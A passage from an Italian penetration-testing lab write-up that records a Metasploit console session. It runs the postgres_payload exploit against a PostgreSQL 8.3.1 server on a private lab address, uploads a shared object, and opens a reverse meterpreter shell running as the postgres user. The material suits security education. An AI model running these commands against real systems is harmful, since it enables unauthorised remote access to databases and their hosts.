 Setto i parametri LHOST E RHOSTS e ottengo la sessione di meterpreter con id postgres:
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.11.111
LHOST => 192.168.11.111
msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.11.112
RHOSTS => 192.168.11.112
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/JuUQybRe.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:50553) at 2024-04-12 15:09:01 +0200
meterpreter > getuid
Server username: postgres
meterpreter >